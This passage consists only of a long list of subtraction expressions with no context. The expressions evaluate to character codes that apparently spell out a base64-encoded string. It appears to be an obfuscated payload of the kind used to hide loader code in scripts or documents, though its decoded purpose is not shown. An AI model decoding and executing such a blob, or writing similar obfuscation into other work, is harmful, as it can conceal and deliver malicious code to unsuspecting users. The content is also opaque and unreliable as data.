6, 120 - 1, 125 - 8, 99 - 9, 119 - 9, 95 - 5, 113 - 7, 80 - 6, 75 - 7, 81 - 4, 116 - 8, 78 - 2, 124 - 5, 86 - 5, 59 - 4, 88 - 8, 56 - 6, 104 - 1, 111 - 6, 84 - 8, 87 - 4, 84 - 7, 83 - 9, 80 - 5, 127 - 8, 75 - 6, 80 - 1, 97 - 7, 119 - 9, 105 - 1, 110 - 1, 102 - 5, 91 - 4, 82 - 4, 117 - 2, 85 - 1, 70 - 2, 71 - 6, 90 - 8, 74 - 8, 107 - 2, 64 - 8, 56 - 5, 76 - 3, 56 - 6, 123 - 7, 116 - 5, 92 - 2, 56 - 8, 60 - 7, 119 - 2, 105 - 7, 70 - 1, 71 - 1, 50 - 1, 87 - 2, 80 - 9, 91 - 1, 116 - 2, 90 - 1, 58 - 8, 104 - 5, 72 - 2, 82 - 4, 96 - 9, 54 - 1, 67 - 2, 83 - 7, 89 - 8, 88 - 3, 50 - 1, 89 - 9, 129 - 8, 82 - 9, 57 - 8, 72 - 1, 78 - 6, 85 - 7, 129 - 7, 89 - 3, 92 - 5, 57 - 4, 55 - 4, 104 - 4, 53 - 3, 75 - 1, 108 - 2, 83 - 3, 78 - 7, 94 - 4, 123 - 1, 106 - 8, 109 - 2, 110 - 6, 126 - 9, 108 - 7, 111 - 2, 90 - 1, 117 - 6, 81 - 9, 71 - 3, 90 - 9, 90 - 1, 78 - 1, 114 - 8, 124 - 5, 104 - 5, 107 - 9, 114 - 5, 101 - 1, 116 - 7, 80 - 5, 68 - 2, 127 - 8, 124 - 4, 76 - 8, 89 - 5, 58 - 2, 64 - 9, 73 - 5, 96 - 9, 74 - 9, 127 - 5, 76 - 1, 76 - 9, 62 - 6, 115 - 6, 83 - 3, 127 - 6, 78 - 1, 51 - 2, 94 - 4, 104 - 1, 120 - 5, 84 - 2, 79 - 1, 70 - 3, 104 - 5, 117 - 8, 79 - 5, 116 - 7, 102 - 2, 78 - 6, 100 - 1, 52 - 2, 129 - 9, 89 - 3, 103 - 5, 81 - 9, 81 - 3, 64 - 7, 87 - 6, 96 - 9, 86 - 8, 112 - 2, 89 - 5, 81 - 9, 85 - 8, 130 - 8, 91 - 2, 116 - 7, 56 - 3, 58 - 4, 93 - 3, 118 - 9, 118 - 3, 118 - 5, 80 - 7, 92 - 7, 122 - 2, 60 - 5, 77 - 1, 93 - 9, 101 - 2, 59 - 2, 83 - 7, 109 - 4, 108 - 9, 55 - 2, 85 - 7, 55 - 5, 106 - 6, 85 - 3, 107 - 9, 111 - 2, 58 - 5, 73 - 3, 109 - 7, 59 - 8, 84 - 6, 117 - 8, 82 - 5, 71 - 2, 111 - 3, 112 - 2, 87 - 3, 73 - 1, 87 - 9, 119 - 2, 89 - 6, 75 - 4, 57 - 5, 62 - 9, 72 - 1, 85 - 1, 53 - 5, 114 - 9, 76 - 1, 128 - 8, 114 - 7, 56 - 6, 104 - 6, 109 - 1, 88 - 2, 122 - 5, 84 - 6, 76 - 8, 84 - 7, 111 - 1, 78 - 2, 54 - 3, 129 - 9, 118 - 9, 107 - 8, 52 - 2, 54 - 1, 81 - 8, 101 - 3, 112 - 7, 106 - 6, 85 - 8, 104 - 7, 58 - 8, 85 - 7, 115 - 5, 89 - 5, 70 - 2, 97 - 8, 110 - 5, 77 - 6, 130 - 9, 118 - 2, 59 - 5, 85 - 5, 86 - 1, 74 - 4, 107 - 1, 98 - 8, 54 - 6, 121 - 1, 130 - 8, 102 - 4, 113 - 6, 112 - 9, 122 - 6, 72 - 6, 90 - 6, 90 - 5, 51 - 4, 80 - 7, 107 - 1, 91 - 6, 93 - 4, 105 - 6, 53 - 2, 83 - 5, 75 - 2, 84 - 8, 90 - 9, 86 - 1, 124 - 5, 79 - 4, 106 - 1, 65 - 9, 129 - 8, 68 - 1, 94 - 6, 53 - 5, 111 - 1, 73 - 7, 110 - 5, 116 - 5, 54 - 7, 87 - 7, 109 - 6, 86 - 5, 109 - 1, 106 - 8, 57 - 9, 57 - 4, 123 - 6, 106 - 8, 73 - 4, 85 - 3, 126 - 9, 87 - 8, 84 - 2, 110 - 3, 61 - 9, 82 - 4, 124 - 3, 90 - 1, 109 - 8, 76 - 2, 53 - 3, 103 - 3, 76 - 3, 94 - 4, 95 - 7, 117 - 5, 59 - 8, 105 - 6, 75 - 6, 115 - 7, 113 - 3, 87 - 3, 74 - 2, 83 - 5, 123 - 6, 89 - 6, 80 - 9, 56 - 4, 118 - 3, 77 - 3, 125 - 3, 115 - 7, 109 - 3, 80 - 6, 72 - 4, 86 - 9, 52 - 2, 75 - 2, 71 - 6, 124 - 4, 119 - 2, 92 - 2, 52 - 2, 95 - 6, 116 - 5, 77 - 5, 73 - 5, 74 - 5, 84 - 6, 89 - 9, 131 - 9, 120 - 5, 83 - 5, 91 - 2, 71 - 3, 81 - 4, 118 - 7, 78 - 2, 128 - 7, 96 - 7, 48 - 1, 74 - 1, 123 - 1, 88 - 2, 115 - 6, 86 - 3, 112 - 2, 92 - 6, 53 - 1, 98 - 1, 111 - 2, 123 - 8, 111 - 8, 77 - 6, 72 - 6, 63 - 7, 114 - 4, 80 - 4, 125 - 5, 117 - 6, 55 - 1, 103 - 4, 54 - 3, 53 - 4, 70 - 4, 91 - 2, 59 - 9, 101 - 1, 86 - 9, 106 - 7, 58 - 8, 62 - 9, 81 - 8, 75 - 1, 125 - 3, 123 - 3, 112 - 3, 95 - 6, 123 - 2, 73 - 8, 93 - 4, 68 - 1, 90 - 6, 53 - 5, 121 - 8, 90 - 7, 80 - 8, 83 - 5, 111 - 1, 98 - 8, 112 - 3, 93 - 3, 127 - 6, 102 - 4, 112 - 5, 127 - 8, 119 - 8, 84 - 2, 76 - 7, 109 - 5, 121 - 4, 103 - 2, 118 - 9, 98 - 8, 116 - 2, 95 - 6, 57 - 7, 103 - 3, 81 - 4, 79 - 2, 69 - 3, 77 - 8, 84 - 6, 74 - 1, 75 - 7, 57 - 4, 117 - 8, 103 - 3, 112 - 3, 84 - 7, 108 - 1, 85 - 8, 130 - 9, 91 - 6, 119 - 1, 73 - 7, 71 - 3, 122 - 7, 49 - 2, 103 - 6, 75 - 8, 106 - 7, 113 - 4, 79 - 4, 86 - 5, 118 - 3, 119 - 9, 81 - 7, 115 - 7, 83 - 5, 78 - 9, 105 - 4, 116 - 7, 92 - 2, 119 - 5, 96 - 7, 52 - 2, 106 - 6, 78 - 1, 84 - 8, 112 - 5, 86 - 4, 77 - 4, 105 - 7, 114 - 4, 119 - 7, 116 - 7, 106 - 9, 52 - 2, 86 - 9, 109 - 2, 84 - 7, 126 - 5, 91 - 6, 120 - 2, 73 - 7, 69 - 1, 123 - 8, 53 - 6, 95 - 5, 114 - 4, 95 - 5, 110 - 4, 78 - 1, 110 - 7, 78 - 5, 58 - 8, 86 - 6, 85 - 4, 117 - 2, 126 - 8, 83 - 8, 107 - 2, 80 - 2, 109 - 3, 78 - 5, 71 - 5, 110 - 7, 100 - 3, 86 - 9, 107 - 2, 77 - 4, 103 - 3, 84 - 9, 58 - 7, 83 - 2, 54 - 5, 85 - 5, 110 - 5, 75 - 6, 53 - 5, 79 - 8, 75 - 8, 71 - 2, 118 - 8, 75 - 9, 108 - 3, 112 - 4, 125 - 4, 79 - 5, 85 - 3, 88 - 7, 128 - 9, 86 - 9, 121 - 2, 52 - 4, 112 - 8, 85 - 6, 109 - 2, 88 - 6, 122 - 5, 84 - 5, 85 - 3, 110 - 3, 120 - 3, 85 - 9, 86 - 3, 84 - 6, 76 - 6, 102 - 1, 118 - 8, 90 - 4, 109 - 4, 104 - 6, 115 - 5, 118 - 6, 110 - 1, 106 - 9, 126 - 4, 58 - 5, 82 - 4, 86 - 2, 78 - 6, 86 - 8, 121 - 4, 88 - 5, 70 - 2, 126 - 7, 50 - 3, 80 - 3, 114 - 8, 57 - 5, 128 - 8, 78 - 3, 86 - 1, 122 - 3, 121 - 2, 76 - 7, 90 - 8, 58 - 6, 124 - 6, 80 - 2, 115 - 9, 81 - 4, 119 - 2, 107 - 6, 78 - 9, 55 - 6, 83 - 6, 105 - 6, 131 - 9, 86 - 8, 108 - 3, 90 - 8, 74 - 2, 113 - 1, 111 - 2, 85 - 9, 88 - 4, 92 - 3, 118 - 6, 76 - 8, 126 - 5, 106 - 7, 119 - 9, 71 - 5, 130 - 9, 72 - 6, 55 - 1, 81 - 3, 92 - 9, 54 - 2, 57 - 6, 71 - 5, 70 - 5, 85 - 8, 60 - 4, 75 - 1, 84 - 3, 77 - 8, 121 - 7, 108 - 9, 110 - 5, 93 - 8, 92 - 7, 82 - 6, 91 - 8, 94 - 5, 67 - 1, 82 - 4, 115 - 6, 81 - 7, 78 - 5, 80 - 1, 73 - 5, 121 - 6, 115 - 2, 84 - 4, 112 - 7, 93 - 3, 116 - 2, 90 - 6, 77 - 9, 97 - 8, 58 - 8, 73 - 5, 69 - 2, 63 - 7, 108 - 2, 86 - 8, 93 - 6, 82 - 8, 115 - 9, 89 - 9, 74 - 3, 99 - 9, 123 - 1, 102 - 4, 116 - 9, 108 - 4, 122 - 5, 81 - 5, 72 - 5, 108 - 9, 55 - 2, 97 - 8, 128 - 7, 76 - 3, 88 - 3, 79 - 1, 128 - 7, 58 - 2, 105 - 6, 84 - 9, 60 - 9, 119 - 7, 61 - 6, 98 - 1, 125 - 4, 52 - 4, 111 - 6, 74 - 3, 59 - 8, 85 - 8, 76 - 1, 69 - 2, 92 - 8, 116 - 5, 48 - 1, 104 - 6, 116 - 7, 79 - 5, 60 - 8, 88 - 4, 86 - 1, 121 - 1, 124 - 2, 105 - 7, 109 - 2, 104 - 1, 122 - 8, 79 - 6, 107 - 2, 81 - 8, 121 - 8, 80 - 2, 122 - 1, 79 - 5, 70 - 3, 82 - 9, 72 - 5, 120 - 5, 102 - 3, 73 - 6, 111 - 5, 120 - 5, 128 - 7, 84 - 8, 116 - 7, 123 - 8, 107 - 2, 74 - 4, 75 - 7, 103 - 4, 121 - 3, 78 - 6, 74 - 7, 118 - 2, 49 - 1, 77 - 4, 84 - 1, 59 - 7, 56 - 5, 73 - 8, 127 - 8, 49 - 1, 115 - 5, 83 - 8, 56 - 8, 67 - 1, 112 - 2, 108 - 7, 116 - 7, 51 - 2, 122 - 8, 81 - 7, 113 - 7, 63 - 7, 80 - 7, 86 - 9, 109 - 3, 101 - 2, 107 - 9, 97 - 7, 53 - 3, 76 - 6, 85 - 8, 102 - 5, 52 - 2, 85 - 7, 112 - 2, 90 - 6, 70 - 3, 87 - 2, 119 - 1, 72 - 1, 112 - 3, 53 - 1, 57 - 4, 76 - 5, 90 - 6, 57 - 9, 108 - 3, 83 - 8, 128 - 8, 110 - 3, 59 - 9, 106 - 8, 109 - 1, 90 - 4, 120 - 3, 87 - 7, 125 - 3, 90 - 5, 120 - 9, 79 - 6, 111 - 5, 105 - 6, 82 - 8, 109 - 8, 130 - 8, 106 - 3, 82 - 8, 74 - 1, 113 - 8, 60 - 4, 110 - 4, 90 - 1, 110 - 1, 79 - 1, 119 - 4, 91 - 7, 76 - 4, 121 - 5, 117 - 8, 76 - 8, 89 - 5, 95 - 6, 52 - 9, 75 - 1, 124 - 2, 81 - 8, 127 - 8, 92 - 2, 58 - 9, 72 - 2, 120 - 3, 100 - 2, 112 - 9, 98 - 9, 61 - 6, 79 - 1, 106 - 1, 115 - 3, 109 - 4, 96 - 7, 53 - 2, 108 - 4, 79 - 2, 107 - 8, 93 - 6, 129 - 9, 79 - 6, 109 - 9, 75 - 3, 118 - 6, 108 - 1, 107 - 8, 73 - 2, 79 - 2, 111 - 6, 71 - 1, 68 - 1, 80 - 3, 116 - 6, 80 - 9, 107 - 2, 116 - 1, 119 - 7, 105 - 4, 59 - 9, 114 - 6, 115 - 9, 103 - 5, 70 - 1, 125 - 6, 59 - 9, 85 - 7, 111 - 8, 128 - 9, 127 - 9, 79 - 3, 114 - 9, 84 - 6, 109 - 1, 80 - 2, 129 - 8, 104 - 1, 56 - 3, 72 - 6, 127 - 8, 52 - 4, 57 - 2, 87 - 8, 114 - 9, 108 - 5, 122 - 4, 78 - 4, 90 - 7, 85 - 3, 125 - 7, 90 - 8, 94 - 6, 117 - 5, 57 - 8, 94 - 5, 113 - 4, 59 - 6, 62 - 8, 92 - 2, 114 - 5, 118 - 3, 116 - 6, 77 - 2, 72 - 7, 65 - 9, 118 - 9, 80 - 7, 124 - 5, 57 - 9, 106 - 3, 83 - 7, 114 - 5, 109 - 6, 115 - 4, 79 - 3, 73 - 6, 107 - 4, 74 - 2, 87 - 8, 114 - 9, 124 - 8, 80 - 7, 107 - 8, 58 - 7, 118 - 7, 113 - 5, 71 - 1, 75 - 8, 50 - 2, 110 - 1, 74 - 9, 86 - 2, 93 - 3, 118 - 1, 86 - 5, 55 - 5, 61 - 8, 58 - 6, 104 - 3, 51 - 1, 112 - 4, 115 - 9, 99 - 1, 78 - 9, 120 - 1, 127 - 8, 72 - 3, 83 - 1, 59 - 7, 122 - 4, 81 - 3, 108 - 2, 85 - 8, 118 - 1, 107 - 6, 78 - 9, 50 - 1, 85 - 8, 101 - 2, 124 - 2, 80 - 2, 106 - 1, 91 - 9, 81 - 9, 121 - 9, 114 - 5, 80 - 4, 85 - 1, 95 - 6, 121 - 9, 70 - 2, 127 - 6, 101 - 2, 117 - 7, 72 - 6, 127 - 6, 71 - 5, 56 - 2, 76 - 2, 86 - 3, 84 - 7, 117 - 8, 80 - 6, 72 - 7, 102 - 3, 86 - 5, 80 - 7, 89 - 8, 108 - 9, 111 - 3, 85 - 8, 125 - 4, 82 - 4, 115 - 9, 98 - 1, 115 - 6, 105 - 6, 94 - 6, 89 - 2, 90 - 3, 55 - 2, 78 - 5, 105 - 7, 112 - 2, 113 - 2, 119 - 1, 85 - 9, 88 - 1, 82 - 4, 125 - 7, 69 - 4, 71 - 3, 122 - 3, 124 - 8, 76 - 9, 91 - 8, 78 - 5, 81 - 7, 84 - 7, 108 - 3, 88 - 7, 126 - 6, 83 - 9, 108 - 5, 118 - 3, 53 - 3, 97 - 8, 71 - 6, 58 - 2, 116 - 2, 80 - 4, 112 - 9, 62 - 6, 50 - 3, 81 - 7, 106 - 1, 113 - 1, 78 - 9, 103 - 3, 70 - 2, 104 - 5, 126 - 6, 75 - 1, 72 - 5, 105 - 2, 111 - 1, 105 - 3, 129 - 9, 86 - 9, 71 - 2, 77 - 9, 57 - 7, 122 - 7, 111 - 3, 69 - 3, 89 - 8, 126 - 7, 92 - 9, 78 - 5, 131 - 9, 111 - 8, 128 - 9, 108 - 8, 111 - 8, 92 - 7, 129 - 9, 106 - 9, 94 - 9, 72 - 2, 118 - 1, 97 - 7, 54 - 3, 118 - 2, 52 - 2, 93 - 4, 58 - 8, 74 - 8, 106 - 6, 108 - 8, 80 - 9, 105 - 5, 78 - 5, 87 - 9, 88 - 2, 71 - 5, 111 - 2, 102 - 5, 57 - 7, 86 - 8, 117 - 7, 86 - 2, 78 - 6, 78 - 1, 63 - 7, 75 - 7, 90 - 6, 117 - 6, 124 - 6, 80 - 2, 68 - 1, 95 - 9, 113 - 7, 80 - 3, 125 - 5, 55 - 3, 110 - 1, 77 - 2, 52 - 3, 81 - 3, 73 - 4, 105 - 4, 115 - 6, 91 - 1, 123 - 9, 96 - 7, 128 - 6, 114 - 2, 79 - 2, 85 - 7, 109 - 4, 77 - 4, 105 - 7, 77 - 2, 60 - 9, 115 - 4, 60 - 3, 83 - 2, 95 - 8, 85 - 7, 118 - 8, 90 - 6, 76 - 4, 86 - 8, 122 - 5, 84 - 1, 69 - 2, 77 - 4, 51 - 2, 79 - 5, 88 - 5, 116 - 5, 122 - 4, 71 - 1, 71 - 5, 106 - 3, 59 - 3, 88 - 8, 67 - 2, 111 - 4, 120 - 8, 89 - 9, 51 - 1, 104 - 1, 54 - 2, 75 - 1, 108 - 2, 85 - 8, 112 - 4, 76 - 2, 130 - 9, 119 - 4, 79 - 9, 92 - 2, 113 - 3, 51 - 3, 50 - 3, 78 - 9, 113 - 8, 111 - 4, 57 - 8, 72 - 4, 88 - 1, 103 - 4, 103 - 2, 76 - 1, 127 - 6, 56 - 7, 113 - 8, 82 - 6, 86 - 3, 91 - 2, 69 - 3, 77 - 9, 128 - 9, 112 - 5, 111 - 8, 82 - 2, 95 - 9, 114 - 7, 117 - 7, 85 - 6, 78 - 7, 77 - 7, 117 - 7, 98 - 9, 58 - 8, 68 - 2, 102 - 2, 109 - 9, 80 - 9, 106 - 6, 91 - 7, 83 - 1, 74 - 2, 114 - 2, 116 - 7, 102 - 5, 54 - 4, 82 - 5, 61 - 7, 91 - 1, 115 - 5, 82 - 4, 118 - 1, 85 - 2, 77 - 6, 57 - 5, 122 - 7, 83 - 9, 124 - 2, 111 - 3, 112 - 6, 82 - 4, 85 - 4, 116 - 9, 53 - 4, 78 - 3, 129 - 9, 115 - 4, 61 - 5, 82 - 2, 129 - 7, 87 - 6, 91 - 1, 83 - 9, 111 - 6, 81 - 4, 76 - 6, 80 - 7, 86 - 3, 123 - 8, 79 - 3, 82 - 3, 109 - 5, 116 - 9, 118 - 6, 82 - 8, 75 - 8, 109 - 6, 121 - 4, 69 - 2, 93 - 5, 83 - 5, 128 - 6, 87 - 4, 76 - 9, 114 - 7, 51 - 4, 82 - 5, 111 - 8, 108 - 5, 120 - 5, 79 - 4, 73 - 8, 100 - 1, 57 - 3, 81 - 6, 57 - 9, 67 - 1, 117 - 2, 79 - 4, 75 - 8, 84 - 7, 119 - 3, 75 - 1, 107 - 1, 92 - 7, 109 - 8, 83 - 5, 112 - 6, 122 - 3, 55 - 1, 79 - 4, 124 - 2, 59 - 7, 120 - 2, 85 - 6, 89 - 6, 92 - 3, 108 - 1, 76 - 5, 69 - 3, 68 - 3, 110 - 6, 67 - 1, 130 - 9, 86 - 1, 124 - 2, 79 - 6, 53 - 3, 109 - 1, 122 - 9, 107 - 5, 78 - 7, 98 - 8, 130 - 8, 100 - 2, 112 - 5, 110 - 6, 125 - 8, 79 - 2, 126 - 5, 73 - 7, 118 - 4, 105 - 8, 126 - 4, 87 - 2, 76 - 2, 84 - 6, 84 - 1, 116 - 1, 100 - 3, 85 - 5, 72 - 4, 62 - 6, 55 - 7, 72 - 1, 85 - 2, 93 - 4, 114 - 8, 69 - 3, 89 - 6, 77 - 8, 121 - 7, 71 - 4, 126 - 4, 112 - 1, 91 - 1, 76 - 1, 87 - 4, 86 - 5, 116 - 5, 83 - 7, 109 - 6, 117 - 9, 123 - 1, 107 - 9, 51 - 2, 94 - 8, 123 - 6, 86 - 8, 77 - 9, 80 - 3, 112 - 2, 78 - 2, 54 - 4, 103 - 3, 82 - 7, 109 - 9, 91 - 4, 59 - 7, 105 - 8, 79 - 4, 129 - 7, 120 - 1, 109 - 3, 88 - 9, 91 - 7, 76 - 7, 108 - 3, 80 - 8, 108 - 5, 72 - 3, 121 - 7, 76 - 8, 74 - 7, 107 - 8, 118 - 7, 75 - 2, 124 - 3, 112 - 9, 56 - 5, 75 - 9, 68 - 3, 86 - 9, 65 - 9, 82 - 8, 86 - 5, 74 - 5, 117 - 3, 107 - 6, 118 - 9, 105 - 5, 55 - 5, 95 - 6, 51 - 1, 89 - 3, 87 - 8, 104 - 3, 114 - 5, 53 - 1, 90 - 6, 87 - 5, 80 - 8, 121 - 9, 115 - 6, 102 - 5, 57 - 7, 82 - 4, 115 - 5, 86 - 2, 69 - 2, 71 - 2, 119 - 5, 79 - 7, 71 - 3, 120 - 5, 117 - 6, 79 - 4, 79 - 8, 120 - 5, 56 - 5, 79 - 1, 88 - 6, 110 - 3, 53 - 3, 107 - 7, 94 - 7, 81 - 7, 125 - 8, 106 - 5, 116 - 7, 96 - 6, 123 - 9, 89 - 9, 117 - 8, 101 - 2, 82 - 8, 83 - 3, 128 - 6, 52 - 4, 85 - 7, 106 - 8, 112 - 6, 78 - 1, 107 - 4, 105 - 8, 55 - 5, 117 - 2, 110 - 4, 71 - 6, 127 - 5, 70 - 5, 60 - 5, 67 - 1, 84 - 1, 121 - 6, 51 - 3, 84 - 7, 117 - 8, 93 - 8, 112 - 9, 78 - 3, 72 - 7, 86 - 9, 57 - 5, 75 - 1, 124 - 5, 50 - 1, 108 - 5, 79 - 2, 123 - 2, 110 - 7, 126 - 8, 78 - 4, 107 - 1, 61 - 5, 115 - 9, 84 - 6, 89 - 2, 94 - 4, 87 - 7, 86 - 7, 92 - 8, 92 - 7, 52 - 4, 77 - 1, 128 - 6, 86 - 9, 52 - 3, 68 - 1, 85 - 2, 69 - 4, 60 - 3, 79 - 1, 128 - 7, 80 - 7, 56 - 7, 74 - 1, 91 - 8, 126 - 7, 113 - 4, 77 - 4, 54 - 6, 123 - 7, 60 - 6, 103 - 5, 109 - 2, 112 - 4, 130 - 8, 92 - 2, 56 - 6, 95 - 5, 118 - 9, 101 - 2, 108 - 1, 52 - 3, 85 - 8, 104 - 5, 51 - 1, 54 - 1, 79 - 6, 100 - 2, 115 - 5, 118 - 6, 116 - 7, 100 - 3, 54 - 4, 81 - 3, 114 - 4, 93 - 9, 77 - 5, 81 - 3, 123 - 6, 90 - 7, 78 - 7, 61 - 9, 113 - 4, 80 - 1, 117 - 8, 121 - 6, 111 - 1, 82 - 7, 74 - 9, 60 - 4, 118 - 9, 78 - 5, 124 - 5, 53 - 5, 109 - 6, 84 - 8, 115 - 6, 112 - 9, 113 - 2, 84 - 8, 68 - 1, 108 - 5, 76 - 4, 82 - 3, 110 - 5, 125 - 9, 77 - 6, 81 - 7, 127 - 5, 88 - 7, 108 - 3, 83 - 7, 111 - 5, 124 - 9, 77 - 4, 70 - 3, 113 - 3, 124 - 8, 120 - 8, 76 - 4, 126 - 4, 55 - 2, 59 - 8, 79 - 1, 85 - 2, 61 - 9, 55 - 4, 86 - 9, 123 - 4, 88 - 3, 59 - 2, 79 - 4, 90 - 8, 117 - 1, 118 - 6, 100 - 1, 54 - 4, 91 - 1, 117 - 4, 110 - 8, 119 - 9, 115 - 3, 81 - 4, 110 - 8, 119 - 9, 65 - 8, 111 - 6, 106 - 8, 119 - 9, 117 - 5, 110 - 1, 98 - 1, 56 - 6, 82 - 4, 116 - 6, 88 - 4, 75 - 3, 86 - 8, 126 - 9, 87 - 4, 79 - 8, 57 - 4, 62 - 8, 91 - 1, 111 - 2, 125 - 9, 115 - 9, 87 - 8, 129 - 9, 70 - 4, 123 - 1, 83 - 8, 112 - 9, 105 - 6, 117 - 1, 79 - 3, 127 - 6, 120 - 5, 126 - 9, 78 - 2, 93 - 9, 85 - 7, 70 - 3, 80 - 3, 73 - 6, 78 - 9, 75 - 3, 83 - 9, 87 - 3, 84 - 7, 113 - 7, 94 - 4, 92 - 9, 115 - 4, 119 - 7, 76 - 9, 70 - 2, 91 - 2, 56 - 6, 75 - 1, 129 - 8, 110 - 6, 124 - 3, 95 - 6, 86 - 2, 120 - 1, 122 - 7, 84 - 6, 86 - 5, 111 - 8, 110 - 4, 84 - 4, 68 - 3, 53 - 5, 60 - 3, 84 - 9, 87 - 5, 116 - 9, 56 - 9, 79 - 5, 107 - 1, 82 - 1, 95 - 6, 105 - 5, 77 - 6, 108 - 8, 82 - 9, 102 - 4, 55 - 5, 106 - 6, 62 - 7, 105 - 8, 56 - 6, 61 - 8, 53 - 3, 89 - 7, 94 - 6, 79 - 1, 123 - 6, 71 - 2, 49 - 1, 83 - 1, 59 - 5, 95 - 5, 114 - 5, 125 - 9, 110 - 4, 98 - 8, 51 - 3, 125 - 6, 112 - 8, 80 - 5, 123 - 3, 125 - 6, 63 - 8, 80 - 5, 68 - 1, 109 - 5, 115 - 1, 85 - 7, 130 - 8, 89 - 4, 96 - 6, 82 - 4, 116 - 6, 95 - 9, 110 - 5, 107 - 9, 117 - 7, 117 - 5, 115 - 6, 102 - 5, 128 - 6, 56 - 3, 116 - 6, 76 - 9, 89 - 5, 62 - 6, 61 - 4, 69 - 1, 88 - 1, 54 - 2, 108 - 4, 91 - 7, 79 - 8, 122 - 6, 112 - 6, 92 - 2, 50 - 2, 129 - 9, 131 - 9, 99 - 1, 106 - 2, 118 - 3, 123 - 9, 84 - 8, 108 - 5, 86 - 1, 109 - 2, 84 - 8, 71 - 4, 123 - 4, 79 - 9, 83 - 5, 115 - 6, 91 - 1, 83 - 8, 82 - 2, 72 - 4, 63 - 7, 105 - 2, 77 - 1, 111 - 5, 74 - 5, 57 - 8, 76 - 9, 88 - 5, 78 - 9, 104 - 5, 69 - 1, 87 - 4, 118 - 7, 123 - 1, 85 - 7, 72 - 5, 54 - 2, 107 - 4, 79 - 2, 123 - 2, 61 - 5, 57 - 1, 79 - 6, 83 - 2, 80 - 3, 113 - 3, 86 - 6, 52 - 2, 87 - 5, 116 - 6, 94 - 5, 53 - 3, 90 - 5, 75 - 2, 84 - 4, 76 - 5, 58 - 6, 77 - 6, 75 - 2, 85 - 2, 58 - 5, 116 - 7, 84 - 5, 84 - 1, 91 - 2, 113 - 7, 68 - 2, 84 - 1, 77 - 8, 121 - 7, 76 - 9, 127 - 5, 116 - 4, 56 - 4, 102 - 5, 113 - 4, 122 - 6, 57 - 9, 106 - 6, 71 - 1, 129 - 9, 55 - 1, 105 - 5, 96 - 9, 76 - 2, 123 - 6, 110 - 9, 116 - 7, 97 - 7, 123 - 9, 91 - 2, 53 - 3, 103 - 4, 110 - 9, 80 - 2, 112 - 6, 118 - 7, 107 - 7, 86 - 6, 76 - 8, 90 - 8, 110 - 1, 84 - 8, 85 - 2, 82 - 9, 116 - 2, 76 - 4, 125 - 3, 93 - 3, 55 - 6, 97 - 8, 112 - 3, 60 - 7, 59 - 5, 95 - 5, 117 - 8, 124 - 9, 51 - 8, 88 - 4, 94 - 9, 121 - 1, 126 - 4, 79 - 2, 53 - 3, 77 - 3, 73 - 4, 81 - 7, 53 - 5, 125 - 5, 75 - 9, 90 - 7, 86 - 3, 75 - 6, 96 - 6, 89 - 9, 89 - 6, 50 - 2, 108 - 9, 81 - 7, 125 - 3, 87 - 2, 113 - 2, 102 - 5, 129 - 8, 68 - 3, 52 - 3, 68 - 1, 88 - 4, 78 - 5, 57 - 3, 70 - 2, 91 - 9, 55 - 3, 51 - 2, 80 - 2, 115 - 9, 60 - 8, 126 - 4, 104 - 6, 57 - 9, 90 - 5, 114 - 3, 87 - 5, 76 - 7, 109 - 5, 125 - 8, 83 - 7, 76 - 9, 100 - 1, 55 - 2, 91 - 2, 125 - 3, 106 - 7, 71 - 3, 75 - 2, 125 - 3, 123 - 8, 98 - 9, 105 - 7, 117 - 8, 102 - 2, 111 - 2, 77 - 1, 122 - 1, 126 - 7, 115 - 8, 72 - 1, 85 - 1, 56 - 4, 116 - 2, 68 - 2, 109 - 3, 116 - 4, 54 - 6, 83 - 9, 87 - 3, 109 - 2, 118 - 9, 76 - 2, 105 - 1, 106 - 3, 53 - 3, 75 - 8, 123 - 4, 86 - 5, 118 - 4, 82 - 4, 125 - 4, 85 - 8, 117 - 9, 80 - 2, 55 - 5, 60 - 3, 82 - 6, 86 - 8, 124 - 3, 100 - 1, 107 - 6, 105 - 8, 94 - 6, 86 - 8, 65 - 8, 86 - 5, 93 - 6, 84 - 6, 117 - 7, 74 - 2, 69 - 1, 128 - 9, 46 - 3, 79 - 7, 90 - 6, 57 - 4, 49 - 1, 82 - 4, 93 - 9, 60 - 4, 58 - 4, 82 - 7, 128 - 9, 111 - 3, 60 - 3, 81 - 1, 110 - 7, 108 - 9, 64 - 7, 82 - 5, 130 - 8, 82 - 9, 113 - 8, 84 - 8, 76 - 9, 110 - 2, 82 - 5, 102 - 4, 112 - 3, 57 - 4, 84 - 4, 80 - 4, 129 - 7, 108 - 5, 51 - 2, 80 - 6, 70 - 3, 58 - 2, 123 - 2, 72 - 1, 74 - 6, 98 - 8, 117 - 5, 86 - 1, 54 - 6, 84 - 2, 61 - 7, 93 - 3, 114 - 8, 123 - 8, 116 - 1, 86 - 8, 123 - 3, 110 - 3, 108 - 2, 93 - 4, 70 - 4, 120 - 5, 56 - 2, 74 - 1, 128 - 7, 118 - 7, 122 - 5, 102 - 4, 90 - 6, 70 - 5, 73 - 3, 84 - 6, 130 - 8, 117 - 6, 68 - 3, 99 - 1, 112 - 3, 109 - 9, 112 - 3, 106 - 8, 78 - 6, 78 - 4, 52 - 1, 94 - 6, 80 - 8, 97 - 7, 117 - 5, 92 - 7, 52 - 4, 84 - 2, 60 - 6, 97 - 7, 107 - 1, 118 - 3, 122 - 7, 84 - 6, 127 - 7, 112 - 5, 110 - 4, 92 - 3, 71 - 5, 122 - 7, 56 - 2, 74 - 1, 124 - 3, 114 - 3, 121 - 4, 104 - 6, 89 - 6, 61 - 5, 79 - 5, 85 - 6, 108 - 3, 109 - 2, 66 - 1, 82 - 3, 115 - 5, 118 - 6, 60 - 5, 99 - 2, 59 - 9, 83 - 1, 58 - 8, 95 - 7, 72 - 1, 82 - 4, 120 - 6, 92 - 8, 59 - 8, 94 - 8, 87 - 6, 91 - 1, 112 - 3, 122 - 7, 123 - 1, 78 - 3, 69 - 3, 120 - 1, 116 - 7, 89 - 9, 113 - 6, 94 - 5, 64 - 7, 82 - 6, 107 - 1, 60 - 4, 118 - 8, 79 - 5, 114 - 5, 108 - 1, 70 - 5, 85 - 7, 106 - 1, 110 - 7, 102 - 3, 102 - 4, 111 - 2, 106 - 6, 111 - 2, 107 - 6, 54 - 3, 108 - 4, 81 - 3, 93 - 9, 77 - 5, 85 - 8, 44 - 1, 72 - 6, 127 - 5, 55 - 3, 121 - 3, 81 - 3, 116 - 7, 93 - 8, 121 - 2, 81 - 4, 123 - 3, 86 - 1, 53 - 6, 78 - 3, 54 - 6, 97 - 8, 57 - 3, 87 - 9, 89 - 5, 96 - 6, 122 - 8, 109 - 7, 117 - 8, 101 - 1, 105 - 6, 99 